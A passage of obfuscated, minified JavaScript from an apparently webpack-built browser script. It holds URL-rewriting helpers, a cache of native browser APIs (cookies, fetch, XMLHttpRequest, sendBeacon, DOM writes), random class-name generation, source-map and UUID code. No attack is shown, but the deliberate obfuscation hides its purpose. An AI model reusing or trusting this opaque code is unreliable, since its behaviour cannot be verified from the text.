o=i[e(3076)][e(1213)]("/"),a=o[1];if([m,f][e(1031)](a)){if(o[e(1914)]<7)return!1}else if(a===p){if(o[e(1914)]<6)return!1}else if(a===g){if(o[e(1914)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1914)]<6)return!1}const c=null===(n=o[o[e(1914)]-1])||void 0===n?void 0:n[e(3405)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(2265)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(1138)==typeof t&&[n(3536),n(1082),n(1690),n(2155),n(979),n(521),n(807)][n(1720)]((e=>t[n(1793)](e)))?new URL(t):n(1138)==typeof t&&U?new URL(t,e):n(1138)!=typeof t||U?O(t[n(2073)]()):t[n(1793)](n(1362))||t[n(1793)](n(1239))?new URL(t):(j(e=e||i.A[n(2475)](window)[n(1979)][n(2475)][n(3026)](window[n(3346)]))&&(e=C(e)[n(3553)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2385)](t)),i=e(838)===n[e(3505)][e(2475)](z);n[e(3505)][e(2148)](z);const s=n[e(3505)][e(2475)](E);let a;if(s){try{a=JSON[e(1511)](s)}catch(t){}n[e(3505)][e(2148)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1M;let n=0;for(let r=0,i=t[e(1914)];r<i;r++)n=(n<<5)-n+t[e(2431)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});var i=n(7401);const o=r(2265)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1475)]||(s[t(1475)]=c(null)),s[t(1475)];{e||(e=window);const n=i.A[t(2883)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2883)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(537),r(1442)),CSSStyleDeclaration_getPropertyValue:d(t,r(537),r(2176)),CSSStyleDeclaration_setProperty:d(t,r(537),r(909)),CSSStyleSheet_insertRule:d(t,r(2529),r(2588)),CSSStyleSheet_replaceSync:d(t,r(2529),r(781)),DocumentFragment_getElementById:d(t,r(1925),r(1862)),DocumentFragment_querySelector:d(t,r(1925),r(2962)),DocumentFragment_querySelectorAll:d(t,r(1925),r(1487)),Document_cookie:u(t,r(1057),r(1647)),Document_createElement:d(t,r(1057),r(2430)),Document_getElementById:d(t,r(1057),r(1862)),document_getElementById:d(t,r(3346),r(1862)),Document_getElementsByTagName:d(t,r(1057),r(1018)),Document_querySelector:d(t,r(1057),r(2962)),Document_querySelectorAll:d(t,r(1057),r(1487)),Document_getElementsByClassName:d(t,r(1057),r(3467)),Document_write:d(t,r(1057),r(1431)),Document_writeln:d(t,r(1057),r(3018)),Document_referrer:u(t,r(1057),r(1701)),Document_URL:u(t,r(1057),r(2199)),DOMParser_parseFromString:d(t,r(2342),r(3142)),Element_ariaLabel:u(t,r(3182),r(1589)),Element_attributes:u(t,r(3182),r(2576)),Element_classList:u(t,r(3182),r(3468)),Element_className:u(t,r(3182),r(3140)),Element_closest:d(t,r(3182),r(3483)),Element_getAttribute:d(t,r(3182),r(1273)),Element_getBoundingClientRect:d(t,r(3182),r(863)),Element_getElementsByClassName:d(t,r(3182),r(3467)),Element_hasAttribute:d(t,r(3182),r(1734)),Element_id:u(t,r(3182),"id"),Element_tagName:u(t,r(3182),r(2827)),Element_innerHTML:u(t,r(3182),r(2538)),Element_outerHTML:u(t,r(3182),r(3454)),Element_insertAdjacentElement:d(t,r(3182),r(2670)),Element_insertAdjacentHTML:d(t,r(3182),r(2225)),Element_querySelector:d(t,r(3182),r(2962)),Element_querySelectorAll:d(t,r(3182),r(1487)),Element_removeAttribute:d(t,r(3182),r(2393)),Element_setAttribute:d(t,r(3182),r(3469)),Element_setAttributeNS:d(t,r(3182),r(1769)),Element_setHTMLUnsafe:d(t,r(3182),r(3439)),Element_matches:d(t,r(3182),r(2298)),Event_stopPropagation:d(t,r(2533),r(1207)),Event_stopImmediatePropagation:d(t,r(2533),r(2575)),EventTarget_addEventListener:d(t,r(490),r(3154)),EventTarget_removeEventListener:d(t,r(490),r(3370)),Function_toString:d(t,r(2111),r(2073)),History_replaceState:d(t,r(2541),r(894)),HTMLAnchorElement_attributionSrc:u(t,r(1912),r(564)),HTMLAnchorElement_href:u(t,r(1912),r(2054)),HTMLAnchorElement_protocol:u(t,r(1912),r(2661)),HTMLAnchorElement_hostname:u(t,r(1912),r(1609)),HTMLAnchorElement_port:u(t,r(1912),r(3218)),HTMLAnchorElement_pathname:u(t,r(1912),r(3076)),HTMLAnchorElement_hash:u(t,r(1912),r(1153)),HTMLAnchorElement_host:u(t,r(1912),r(705)),HTMLAnchorElement_origin:u(t,r(1912),r(1644)),HTMLAnchorElement_ping:u(t,r(1912),r(1757)),HTMLAnchorElement_search:u(t,r(1912),r(1646)),HTMLAnchorElement_target:u(t,r(1912),r(1424)),HTMLElement_dataset:u(t,r(2894),r(597)),HTMLElement_innerText:u(t,r(2894),r(586)),HTMLElement_title:u(t,r(2894),r(3398)),HTMLElement_style:u(t,r(2894),r(1768)),HTMLFormElement_action:u(t,r(2885),r(3126)),HTMLFormElement_target:u(t,r(2885),r(1424)),HTMLIFrameElement_contentDocument:u(t,r(2413),r(3286)),HTMLIFrameElement_contentWindow:u(t,r(2413),r(1217)),HTMLIFrameElement_name:u(t,r(2413),r(1382)),HTMLIFrameElement_src:u(t,r(2413),r(2579)),HTMLIFrameElement_srcdoc:u(t,r(2413),r(1977)),HTMLImageElement_attributionSrc:u(t,r(1296),r(564)),HTMLImageElement_src:u(t,r(1296),r(2579)),HTMLImageElement_srcset:u(t,r(1296),r(2890)),HTMLLinkElement_as:u(t,r(557),"as"),HTMLLinkElement_href:u(t,r(557),r(2054)),HTMLLinkElement_rel:u(t,r(557),r(3493)),HTMLScriptElement_attributionSrc:u(t,r(2190),r(564)),HTMLScriptElement_src:u(t,r(2190),r(2579)),HTMLSourceElement_src:u(t,r(1855),r(2579)),HTMLSourceElement_srcset:u(t,r(1855),r(2890)),HTMLVideoElement_src:u(t,r(1826),r(2579)),HTMLVideoElement_poster:u(t,r(1826),r(3110)),HTMLMediaElement_src:u(t,r(1363),r(2579)),HTMLMetaElement_content:u(t,r(1552),r(1587)),HTMLMetaElement_httpEquiv:u(t,r(1552),r(963)),HTMLStyleElement_insertBefore:d(t,r(2919),r(3233)),IntersectionObserverEntry_boundingClientRect:u(t,r(971),r(2931)),IntersectionObserverEntry_intersectionRatio:u(t,r(971),r(1150)),IntersectionObserverEntry_intersectionRect:u(t,r(971),r(3134)),JSON_parse:d(t,r(3228),r(1511)),JSON_stringify:d(t,r(3228),r(1186)),MessageEvent_data:u(t,r(3366),r(1747)),MessageEvent_origin:u(t,r(3366),r(1644)),MessageEvent_source:u(t,r(3366),r(1360)),Navigator_sendBeacon:d(t,r(2143),r(3177)),Node_appendChild:d(t,r(1658),r(1449)),Node_insertBefore:d(t,r(1658),r(3233)),Node_textContent:u(t,r(1658),r(3022)),Node_baseURI:u(t,r(1658),r(1039)),PerformanceEntry_name:u(t,r(687),r(1382)),PerformanceResourceTiming_transferSize:u(t,r(3103),r(2270)),PerformanceResourceTiming_encodedBodySize:u(t,r(3103),r(1147)),Range_createContextualFragment:d(t,r(1017),r(2697)),RegExp_test:d(t,r(768),r(1962)),RegExp_exec:d(t,r(768),r(1630)),Response_url:u(t,r(759),r(1244)),SharedStorageWorklet_addModule:d(t,r(2870),r(562)),String_matchAll:d(t,r(2213),r(2330)),String_replace:d(t,r(2213),r(2297)),Window_decodeURIComponent:d(t,r(1149),r(2063)),Window_innerWidth:u(t,r(1149),r(1395)),Window_fetch:d(t,r(1149),r(1522)),Window_fetchLater:d(t,r(1149),r(3375)),Window_frames:u(t,r(1149),r(1731)),Window_name:u(t,r(1149),r(1382)),Window_open:d(t,r(1149),r(3258)),Window_postMessage:d(t,r(1149),r(3479)),Window_requestAnimationFrame:d(t,r(1149),r(3547)),Window_requestIdleCallback:d(t,r(1149),r(602)),Window_setImmediate:d(t,r(1149),r(1129)),Window_setInterval:d(t,r(1149),r(1867)),Window_setTimeout:d(t,r(1149),r(1433)),Window_visualViewport:u(t,r(1149),r(1060)),XMLHttpRequest_open:d(t,r(3254),r(3258)),XMLHttpRequest_send:d(t,r(3254),r(3150)),XMLHttpRequest_responseURL:u(t,r(3254),r(1081)),XMLHttpRequest_response:u(t,r(3254),r(3510)),XMLHttpRequest_responseText:u(t,r(3254),r(583)),XMLHttpRequest_responseType:u(t,r(3254),r(3202)),XMLHttpRequest_responseXML:u(t,r(3254),r(3399)),XMLHttpRequest_status:u(t,r(3254),r(1918)),XMLHttpRequest_statusText:u(t,r(3254),r(3440)),FontFace:o?null:t[r(1677)],FontFace_prototype:l(t,r(1677)),Worker:o?null:t[r(2009)],Worker_prototype:l(t,r(2009))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1194)]:null===(s=t[e])||void 0===s?void 0:s[i(1194)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3129)](n.g[e][s(1194)],i);{var a;const n=s(2086)===e[s(757)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1194)];return n?t[s(574)][s(3129)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2086)===e[s(757)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1194)][i]:s(2086)===e[s(757)]()?t[i]:s(3346)===e?null===(a=t[s(3346)])||void 0===a?void 0:a[i]:s(3228)===e?null===(c=t[s(3228)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1194)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={idx:t=>Math[r(604)](Math[r(1187)]()*t),elem:function(t){const e=r;return t[this[e(817)](t[e(1914)])]},num:function(t,e){const n=r;return Math[n(604)](Math[n(1187)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(668)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1478)](n(1339)[n(676)](this[n(668)](0,52)));return o[n(1878)]("")},className:function(){return this[r(831)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1M;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1446)][n(1031)](e))return o=!1,o;if([n(1090),n(695),n(663),n(1752),n(3353),n(3015),n(729),n(952),n(1941),n(3330),n(2614),n(1754),n(2513)][n(1031)](e))return o=!0,o;if(e[n(2825)](n(2069))||e[n(2825)](n(3406))||e[n(1793)](n(1365))||e[n(1793)](n(1199))||n(1225)===e)return o=!1,o;const i=new URL(e);i[n(705)]="0."[n(2076)](i[n(705)]),i[n(3076)]=n(1681);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2073)](),endpoint:i[n(1644)]});try{const t=await Promise[n(1564)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3475),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1962)](t)){const n=new URL(t);n[e(705)]=n[e(705)][e(1213)](".")[e(3405)](1)[e(1878)]("."),t=n[e(1644)]}return t}function l(t,e){const n=a1M;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1962)](t)?(r[n(705)]=""[n(2076)](e,".")[n(2076)](r[n(705)][n(1213)](".")[n(3405)](1)[n(1878)](".")),t=r[n(1644)]):(r[n(705)]=""[n(2076)](e,".")[n(2076)](r[n(705)]),t=r[n(1644)]),t}function u(t){const e=a1M;if(/https?:\/\/\d+\./i[e(1962)](t)){const n=new URL(t);return Number[e(2445)](n[e(705)][e(1213)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1M;var i=n(9155),o=Object[r(1194)][r(3535)],s=r(2265)!=typeof Map;function a(){const t=r;this[t(1208)]=[],this[t(1766)]=s?new Map:Object[t(3523)](null)}a[r(1590)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1914)];o<s;o++)i[n(3324)](t[o],e);return i},a[r(1194)][r(685)]=function(){const t=r;return s?this[t(1766)][t(685)]:Object[t(2632)](this[t(1766)])[t(1914)]},a[r(1194)][r(3324)]=function(t,e){const n=r;var a=s?t:i[n(1602)](t),c=s?this[n(2313)](t):o[n(1829)](this[n(1766)],a),l=this[n(1208)][n(1914)];c&&!e||this[n(1208)][n(1478)](t),c||(s?this[n(1766)][n(2294)](t,l):this[n(1766)][a]=l)},a[r(1194)][r(2313)]=function(t){const e=r;if(s)return this[e(1766)][e(2313)](t);var n=i[e(1602)](t);return o[e(1829)](this[e(1766)],n)},a[r(1194)][r(1721)]=function(t){const e=r;if(s){var n=this[e(1766)][e(2475)](t);if(n>=0)return n}else{var a=i[e(1602)](t);if(o[e(1829)](this[e(1766)],a))return this[e(1766)][a]}throw new Error('"'+t+e(3298))},a[r(1194)].at=function(t){const e=r;if(t>=0&&t<this[e(1208)][e(1914)])return this[e(1208)][t];throw new Error(e(1372)+t)},a[r(1194)][r(3500)]=function(){const t=r;return this[t(1208)][t(3405)]()},e.C=a},540:(t,e,n)=>{const r=a1M;var i=n(7476);e[r(2488)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2488)](n)}while(a>0);return s},e[r(2385)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1914)],d=0,h=0;do{if(e>=u)throw new Error(o(1049));if(-1===(a=i[o(2385)](t[o(2431)](e++))))throw new Error(o(3132)+t[o(676)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3515)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1653)]=e}},7476:(t,e)=>{const n=a1M;var r=n(3348)[n(1213)]("");e[n(2488)]=function(t){const e=n;if(0<=t&&t<r[e(1914)])return r[t];throw new TypeError(e(3087)+t)},e[n(2385)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1M;var i=n(9155);function o(){const t=a1M;this[t(1208)]=[],this[t(2081)]=!0,this[t(3549)]={generatedLine:-1,generatedColumn:0}}o[r(1194)][r(2680)]=function(t,e){const n=r;this[n(1208)][n(2800)](t,e)},o[r(1194)][r(3324)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3549)])[e(2544)],a=o[e(2544)],c=n[e(2684)],l=o[e(2684)],a>s||a==s&&l>=c||i[e(2817)](n,o)<=0?(this[e(3549)]=t,this[e(1208)][e(1478)](t)):(this[e(2081)]=!1,this[e(1208)][e(1478)](t))},o[r(1194)][r(3500)]=function(){const t=r;return this[t(2081)]||(this[t(1208)][t(2395)](i[t(2817)]),this[t(2081)]=!0),this[t(1208)]},e.P=o},241:(t,e,n)=>{const r=a1M;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1M;t||(t={}),this[e(2295)]=o[e(1685)](t,e(3367),null),this[e(2226)]=o[e(1685)](t,e(2422),null),this[e(1581)]=o[e(1685)](t,e(878),!1),this[e(1476)]=o[e(1685)](t,e(1605),!1),this[e(3518)]=new s,this[e(793)]=new s,this[e(3057)]=new a,this[e(1015)]=null}c[r(1194)][r(3222)]=3,c[r(1480)]=function(t,e){const n=r;var i=t[n(2422)],s=new c(Object[n(2080)](e||{},{file:t[n(3367)],sourceRoot:i}));return t[n(2892)]((function(t){const e=n;var r={generated:{line:t[e(2544)],column:t[e(2684)]}};null!=t[e(1360)]&&(r[e(1360)]=t[e(1360)],null!=i&&(r[e(1360)]=o[e(3200)](i,r[e(1360)])),r[e(2649)]={line:t[e(2564)],column:t[e(1744)]},null!=t[e(1382)]&&(r[e(1382)]=t[e(1382)])),s[e(2497)](r)})),t[n(1073)][n(2800)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(3200)](i,e)),s[r(3518)][r(2313)](a)||s[r(3518)][r(3324)](a);var c=t[r(1145)](e);null!=c&&s[r(1364)](e,c)})),s},c[r(1194)][r(2497)]=function(t){const e=r;var n=o[e(1685)](t,e(1771)),i=o[e(1685)](t,e(2649),null),s=o[e(1685)](t,e(1360),null),a=o[e(1685)](t,e(1382),null);(this[e(1581)]||!1!==this[e(2282)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3518)][e(2313)](s)||this[e(3518)][e(3324)](s)),null!=a&&(a=String(a),this[e(793)][e(2313)](a)||this[e(793)][e(3324)](a)),this[e(3057)][e(3324)]({generatedLine:n[e(1134)],generatedColumn:n[e(2014)],originalLine:null!=i&&i[e(1134)],originalColumn:null!=i&&i[e(2014)],source:s,name:a}))},c[r(1194)][r(1364)]=function(t,e){const n=r;var i=t;null!=this[n(2226)]&&(i=o[n(3200)](this[n(2226)],i)),null!=e?(this[n(1015)]||(this[n(1015)]=Object[n(3523)](null)),this[n(1015)][o[n(1602)](i)]=e):this[n(1015)]&&(delete this[n(1015)][o[n(1602)](i)],0===Object[n(919)](this[n(1015)])[n(1914)]&&(this[n(1015)]=null))},c[r(1194)][r(2663)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(3367)])throw new Error(i(1068));a=t[i(3367)]}var c=this[i(2226)];null!=c&&(a=o[i(3200)](c,a));var l=new s,u=new s;this[i(3057)][i(2680)]((function(e){const r=i;if(e[r(1360)]===a&&null!=e[r(2564)]){var s=t[r(1136)]({line:e[r(2564)],column:e[r(1744)]});null!=s[r(1360)]&&(e[r(1360)]=s[r(1360)],null!=n&&(e[r(1360)]=o[r(1878)](n,e[r(1360)])),null!=c&&(e[r(1360)]=o[r(3200)](c,e[r(1360)])),e[r(2564)]=s[r(1134)],e[r(1744)]=s[r(2014)],null!=s[r(1382)]&&(e[r(1382)]=s[r(1382)]))}var d=e[r(1360)];null==d||l[r(2313)](d)||l[r(3324)](d);var h=e[r(1382)];null==h||u[r(2313)](h)||u[r(3324)](h)}),this),this[i(3518)]=l,this[i(793)]=u,t[i(1073)][i(2800)]((function(e){const r=i;var s=t[r(1145)](e);null!=s&&(null!=n&&(e=o[r(1878)](n,e)),null!=c&&(e=o[r(3200)](c,e)),this[r(1364)](e,s))}),this)},c[r(1194)][r(2282)]=function(t,e,n,i){const o=r;if(e&&o(2126)!=typeof e[o(1134)]&&o(2126)!=typeof e[o(2014)]){var s=o(2455);if(this[o(1476)])return o(2265)!=typeof console&&console[o(2090)]&&console[o(2090)](s),!1;throw new Error(s)}if((!(t&&o(1134)in t&&o(2014)in t&&t[o(1134)]>0&&t[o(2014)]>=0)||e||n||i)&&!(t&&o(1134)in t&&o(2014)in t&&e&&o(1134)in e&&o(2014)in e&&t[o(1134)]>0&&t[o(2014)]>=0&&e[o(1134)]>0&&e[o(2014)]>=0&&n)){if(s=o(3109)+JSON[o(1186)]({generated:t,source:n,original:e,name:i}),this[o(1476)])return o(2265)!=typeof console&&console[o(2090)]&&console[o(2090)](s),!1;throw new Error(s)}},c[r(1194)][r(2186)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3057)][t(3500)](),g=0,b=p[t(1914)];g<b;g++){if(e="",(n=p[g])[t(2544)]!==l)for(c=0;n[t(2544)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2817)](n,p[g-1]))continue;e+=","}e+=i[t(2488)](n[t(2684)]-c),c=n[t(2684)],null!=n[t(1360)]&&(a=this[t(3518)][t(1721)](n[t(1360)]),e+=i[t(2488)](a-m),m=a,e+=i[t(2488)](n[t(2564)]-1-d),d=n[t(2564)]-1,e+=i[t(2488)](n[t(1744)]-u),u=n[t(1744)],null!=n[t(1382)]&&(s=this[t(793)][t(1721)](n[t(1382)]),e+=i[t(2488)](s-h),h=s)),f+=e}return f},c[r(1194)][r(3333)]=function(t,e){const n=r;return t[n(1931)]((function(t){const r=n;if(!this[r(1015)])return null;null!=e&&(t=o[r(3200)](e,t));var i=o[r(1602)](t);return Object[r(1194)][r(3535)][r(1829)](this[r(1015)],i)?this[r(1015)][i]:null}),this)},c[r(1194)][r(2067)]=function(){const t=r;var e={version:this[t(3222)],sources:this[t(3518)][t(3500)](),names:this[t(793)][t(3500)](),mappings:this[t(2186)]()};return null!=this[t(2295)]&&(e[t(3367)]=this[t(2295)]),null!=this[t(2226)]&&(e[t(2422)]=this[t(2226)]),this[t(1015)]&&(e[t(835)]=this[t(3333)](e[t(1073)],e[t(2422)])),e},c[r(1194)][r(2073)]=function(){const t=r;return JSON[t(1186)](this[t(2067)]())},e.x=c},9155:(t,e)=>{const n=a1M;e[n(1685)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1914)])return r;throw new Error('"'+e+i(2336))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2668)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1632)]&&(r+=t[e(1632)]+":"),r+="//",t[e(3172)]&&(r+=t[e(3172)]+"@"),t[e(705)]&&(r+=t[e(705)]),t[e(3218)]&&(r+=":"+t[e(3218)]),t[e(814)]&&(r+=t[e(814)]),r}e[n(1507)]=o,e[n(2341)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(814)])return t;i=a[r(814)]}for(var c=e[r(2647)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1721)]("/",u))){l[r(1478)](i[r(3405)](u));break}for(l[r(1478)](i[r(3405)](u,d));d<i[r(1914)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1914)]-1;d>=0;d--)"."===(h=l[d])?l[r(1998)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1998)](d+1,m),m=0):(l[r(1998)](d,2),m--));return""===(i=l[r(1878)]("/"))&&(i=c?"/":"."),a?(a[r(814)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1914)];r++)if(c[r][e(2913)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2607)]}var o=a(t);return c[e(2877)]({input:t,result:o}),c[e(1914)]>32&&c[e(1593)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(814)]||"/"),a&&!a[r(1632)])return c&&(a[r(1632)]=c[r(1632)]),s(a);if(a||e[r(2668)](i))return e;if(c&&!c[r(705)]&&!c[r(814)])return c[r(705)]=e,s(c);var u="/"===e[r(676)](0)?e:l(t[r(2297)](/\/+$/,"")+"/"+e);return c?(c[r(814)]=u,s(c)):u}e[n(2745)]=l,e[n(1878)]=u,e[n(2647)]=function(t){const e=n;return"/"===t[e(676)](0)||r[e(1962)](t)},e[n(3200)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2297)](/\/$/,"");for(var i=0;0!==e[r(1721)](t+"/");){var o=t[r(2324)]("/");if(o<0)return e;if((t=t[r(3405)](0,o))[r(2668)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1878)](r(773))+e[r(1102)](t[r(1914)]+1)};var d=!(n(1255)in Object[n(3523)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1914)];if(r<9)return!1;if(95!==t[e(2431)](r-1)||95!==t[e(2431)](r-2)||111!==t[e(2431)](r-3)||116!==t[e(2431)](r-4)||111!==t[e(2431)](r-5)||114!==t[e(2431)](r-6)||112!==t[e(2431)](r-7)||95!==t[e(2431)](r-8)||95!==t[e(2431)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2431)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1602)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2127)]=d?h:function(t){const e=n;return m(t)?t[e(3405)](1):t},e[n(1996)]=function(t,e,r){const i=n;var o=f(t[i(1360)],e[i(1360)]);return 0!==o||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])||r||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(2544)]-e[i(2544)])?o:f(t[i(1382)],e[i(1382)])},e[n(3269)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])||r||0!=(o=t[i(2684)]-e[i(2684)])||0!=(o=t[i(2544)]-e[i(2544)])?o:f(t[i(1382)],e[i(1382)])},e[n(1921)]=function(t,e,r){const i=n;var o=t[i(2544)]-e[i(2544)];return 0!==o||0!=(o=t[i(2684)]-e[i(2684)])||r||0!==(o=f(t[i(1360)],e[i(1360)]))||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])?o:f(t[i(1382)],e[i(1382)])},e[n(891)]=function(t,e,r){const i=n;var o=t[i(2684)]-e[i(2684)];return 0!==o||r||0!==(o=f(t[i(1360)],e[i(1360)]))||0!=(o=t[i(2564)]-e[i(2564)])||0!=(o=t[i(1744)]-e[i(1744)])?o:f(t[i(1382)],e[i(1382)])},e[n(2817)]=function(t,e){const r=n;var i=t[r(2544)]-e[r(2544)];return 0!==i||0!=(i=t[r(2684)]-e[r(2684)])||0!==(i=f(t[r(1360)],e[r(1360)]))||0!=(i=t[r(2564)]-e[r(2564)])||0!=(i=t[r(1744)]-e[r(1744)])?i:f(t[r(1382)],e[r(1382)])},e[n(3268)]=function(t){const e=n;return JSON[e(1511)](t[e(2297)](/^\)]}'[^\n]*\n/,""))},e[n(507)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1914)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(703));if(a[i(814)]){var c=a[i(814)][i(2324)]("/");c>=0&&(a[i(814)]=a[i(814)][i(3368)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1M;return(r=e(1311)==typeof Symbol&&e(1061)==typeof Symbol[e(3144)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1311)==typeof Symbol&&t[n(2565)]===Symbol&&t!==Symbol[n(1194)]?n(1061):typeof t})(t)}function i(t,e,n){const i=a1M;return o=function(t){const e=a1M;if(e(1045)!=r(t)||!t)return t;var n=t[Symbol[e(2915)]];if(void 0!==n){var i=n[e(1829)](t,e(1138));if(e(1045)!=r(i))return i;throw new TypeError(e(1146))}return String(t)}(e),(e=i(1061)==r(o)?o:o+"")in t?Object[i(2210)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});const i={randomUUID:r(2265)!=typeof crypto&&crypto[r(1828)]&&crypto[r(1828)][r(1623)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1M;if(!r){if(t(2265)==typeof crypto||!crypto[t(900)])throw new Error(t(3416));r=crypto[t(900)][t(1623)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1478)]((t+256)[r(2073)](16)[r(3405)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(757)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1M;if(r.A[s(1828)]&&!e&&!t)return r.A[s(1828)]();const a=(t=t||{})[s(1187)]||(t[s(3540)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},M={};function H(t){const e=a1M;var n=M[t];if(void 0!==n)return n[e(2206)];var r=M[t]={exports:{}};return Z[t](r,r[e(2206)],H),r[e(2206)]}H.d=(t,e)=>{const n=a1M;for(var r in e)H.o(e,r)&&!H.o(t,r)&&Object[n(2210)](t,r,{enumerable:!0,get:e[r]})},H.g=function(){const t=a1M;if(t(1045)==typeof globalThis)return globalThis;try{return this||new Function(t(927))()}catch(e){if(t(1045)==typeof window)return window}}(),H.o=(t,e)=>Object[Vn(1194)][Vn(3535)][Vn(1829)](t,e),H.r=t=>{const e=Vn;e(2265)!=typeof Symbol&&Symbol[e(3471)]&&Object[e(2210)](t,Symbol[e(3471)],{value:e(2865)}),Object[e(2210)](t,e(2737),{value:!0})};var R={};(()=>{"use strict";const t=Vn;var e={};H.r(e),H.d(e,{safe:()=>Ye,spec:()=>Ge});var 